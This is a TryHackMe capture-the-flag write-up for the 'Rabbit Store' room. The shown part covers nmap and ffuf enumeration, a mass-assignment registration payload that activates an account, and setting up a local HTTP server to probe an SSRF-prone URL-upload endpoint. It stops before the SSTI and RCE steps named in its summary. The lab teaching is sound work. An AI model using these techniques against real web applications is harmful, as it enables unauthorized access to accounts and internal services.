TryHackMe: Rabbit Store

Rabbit Store started with exploiting a mass assignment vulnerability to register an activated account, granting access to an API endpoint vulnerable to SSRF. Leveraging this SSRF vulnerability, we accessed the API documentation and discovered another endpoint vulnerable to SSTI, which we exploited to achieve RCE and gain a shell.
After obtaining a shell, we retrieved the Erlang cookie, which allowed us to enumerate the RabbitMQ instance and discover the password for the root user, ultimately completing the challenge.
Initial Enumeration
Nmap Scan
We start with an nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.74.18
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3f:da:55:0b:b3:a9:3b:09:5f:b1:db:53:5e:0b:ef:e2 (ECDSA)
|_  256 b7:d3:2e:a7:08:91:66:6b:30:d2:0c:f7:90:cf:9a:f4 (ED25519)
80/tcp    open  http    Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://cloudsite.thm/
|_http-server-header: Apache/2.4.52 (Ubuntu)
4369/tcp  open  epmd    Erlang Port Mapper Daemon
| epmd-info:
|   epmd_port: 4369
|   nodes:
|_    rabbit: 25672
25672/tcp open  unknown
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are four open ports:
- 22 (
SSH) - 80 (
HTTP) - 4369 (
EPMD) - 25672 (
Erlang Distribution)
nmap already reports that port 80 redirects to http://cloudsite.thm/, so we add cloudsite.thm to our hosts file:
1
10.10.74.18 cloudsite.thm
Web 80
Visiting http://cloudsite.thm/, we are presented with a static website about cloud services.

One interesting detail is that both the “Login / Sign Up” and “Create Account” buttons redirect us to the http://storage.cloudsite.thm/ vhost, so we also add it to our hosts file:
1
10.10.74.18 cloudsite.thm storage.cloudsite.thm

Upon navigating to http://storage.cloudsite.thm/, we are greeted with a login form.
Shell as azrael
Creating an Account

Continuing on http://storage.cloudsite.thm/, it seems the site allows us to register an account at http://storage.cloudsite.thm/register.html.

However, after logging in with the registered account, we only receive a message stating that our account has not been activated, with no further options available.
Discovering API Endpoints


Observing the requests made to the server, we see that our registration and login requests are sent to the /api/register and /api/login endpoints, respectively. Additionally, the response from the /api/login endpoint includes a JWT.
Although our account is not activated, there might still be some API endpoints accessible to us. Fuzzing the application for additional API endpoints, we discover two interesting ones: /api/docs and /api/uploads.
1
2
3
4
$ ffuf -u 'http://storage.cloudsite.thm/api/FUZZ' -w /usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt -mc all -t 100 -ic -fc 404
...
uploads                 [Status: 401, Size: 32, Words: 3, Lines: 1, Duration: 112ms]
docs                    [Status: 403, Size: 27, Words: 2, Lines: 1, Duration: 2542ms]
The /api/uploads endpoint appears to be functioning as intended, returning a “Token not provided” message if no token is supplied and a “Your subscription is inactive.” message if we provide a token for an inactive account.
1
2
3
4
5
$ curl -s 'http://storage.cloudsite.thm/api/uploads'
{"message":"Token not provided"}

$ curl -s -H 'Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6Imp4ZkBqeGYuY29tIiwic3Vic2NyaXB0aW9uIjoiaW5hY3RpdmUiLCJpYXQiOjE3NDAyMTA2MjEsImV4cCI6MTc0MDIxNDIyMX0.PWbB_b0xgWAO7HXo-oQ2sItj1PuxI27hZ5qGVrE2U0A' 'http://storage.cloudsite.thm/api/uploads'
{"message":"Your subscription is inactive. You cannot use our services."}
However, /api/docs seems more intriguing because it always returns “Access denied”, regardless of whether we provide a token or not.
1
2
3
4
5
$ curl -s 'http://storage.cloudsite.thm/api/docs'
{"message":"Access denied"}

$ curl -s -H 'Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6Imp4ZkBqeGYuY29tIiwic3Vic2NyaXB0aW9uIjoiaW5hY3RpdmUiLCJpYXQiOjE3NDAyMTA2MjEsImV4cCI6MTc0MDIxNDIyMX0.PWbB_b0xgWAO7HXo-oQ2sItj1PuxI27hZ5qGVrE2U0A' 'http://storage.cloudsite.thm/api/docs'
{"message":"Access denied"}
Activated Account
Either way, to proceed, it appears we need an activated account and reviewing the login request, we see that the subscription field in the token returned by the server is set to inactive.

To obtain an activated account, we can try for a mass assignment vulnerability in the registration functionality by including the subscription field set to active alongside the email and password fields during registration with the payload:
1
{"email":"jxf2@jxf.com","password":"jxf","subscription":"active"}

Logging in with this newly created account, we can confirm that the exploit worked as the server responds with active, and the token now includes "subscription":"active". Additionally, we are redirected to /dashboard/active.
Accessing API Documentation
Visiting http://storage.cloudsite.thm/dashboard/active, we see two methods for uploading files and a list of uploaded files.

Inspecting the source code of the dashboard, we notice an interesting script included from /assets/js/custom_script_active.js. Reviewing this script at http://storage.cloudsite.thm/assets/js/custom_script_active.js, we find that it handles most of the functionality displayed on the page.
From the script, we identify two additional endpoints:
/api/upload: Allows file uploads via aPOSTrequest./api/store-url: Accepts a URL in aJSONpayload to upload a file.
To test this functionality of the /api/store-url endpoint, we serve a simple text file using Python:
1
2
3
4
$ echo 'test' > test.txt

$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

We then submit the URL for this text file to the application.

After submitting the URL, we can observe a request being made to our server:
1
2
3
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.74.18 - - [23/Feb/2025 05:28:18] "GET /test.txt HTTP/1.1" 200 -
Refreshing the dashboard, we now see a single upload in the list of uploaded files.


Clicking the file redirects us to /api/uploads/19c4c36d-5458-438d-ae7d-3e6708c09a77, where we can view the contents of our file.
